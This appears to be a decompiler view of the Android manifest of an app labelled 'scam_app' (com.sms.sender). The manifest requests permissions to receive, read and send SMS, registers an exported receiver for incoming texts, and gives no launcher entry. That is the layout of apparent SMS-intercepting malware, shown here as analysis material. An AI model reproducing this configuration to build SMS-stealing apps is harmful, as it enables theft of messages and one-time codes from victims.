 scam_app > AndroidManifest.xml > manifest > application > provider > meta-data
1 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/apk/res/android" android:compileSdkVersion="34" android:compileSdkVersionCodename=
2 <uses-feature android:name="android.hardware.telephony" android:required="false"/>
3 <uses-permission android:name="android.permission.RECEIVE_SMS"/>
4 <uses-permission android:name="android.permission.SEND_SMS"/>
5 <uses-permission android:name="android.permission.READ_SMS"/>
6 <permission android:name="com.sms.sender.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION" android:protectionLevel="signature"/>
7 <uses-permission android:name="com.sms.sender.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION"/>
8 <application android:allowBackup="true" android:appComponentFactory="androidx.core.app.CoreComponentFactory" android:extractNativeLibs="true" android:icon="@mipmap/ic_launcher" androi
9 <activity android:exported="true" android:name="com.sms.sender.MainActivity">
10 <intent-filter>
11 <action android:name="android.intent.action.MAIN"/>
12 <category android:name="android.intent.category.INFO"/>
13 </intent-filter>
14 </activity>
15 <receiver android:exported="true" android:name="com.sms.sender.SmsReceiver" android:permission="android.permission.BROADCAST_SMS">
16 <intent-filter>
17 <action android:name="android.provider.Telephony.SMS_RECEIVED"/>
18 </intent-filter>
19 </receiver>
20 <provider android:authorities="com.sms.sender.androidx-startup" android:exported="false" android:name="androidx.startup.InitializationProvider">
21 <meta-data android:name="androidx.emoji2.text.EmojiCompatInitializer" android:value="androidx.startup"/>
22 <meta-data android:name="androidx.lifecycle.ProcessLifecycleInitializer" android:value="androidx.startup"/>
23 <meta-data android:name="androidx.profileinstaller.ProfileInstallerInitializer" android:value="androidx.startup"/>
24 </provider>
25 <receiver android:directBootAware="false" android:enabled="true" android:exported="true" android:name="androidx.profileinstaller.ProfileInstallReceiver" android:permission="androi
26 <intent-filter>
27 <action android:name="androidx.profileinstaller.action.INSTALL_PROFILE"/>
28 </intent-filter>
29 <intent-filter>
30 <action android:name="androidx.profileinstaller.action.SKIP_FILE"/>
31 </intent-filter>
32 <intent-filter>
33 <action android:name="androidx.profileinstaller.action.SAVE_PROFILE"/>
34 </intent-filter>
35 <intent-filter>
36 <action android:name="androidx.profileinstaller.action.BENCHMARK_OPERATION"/>
37 </intent-filter>
38 </receiver>
39 </application>
40 </manifest>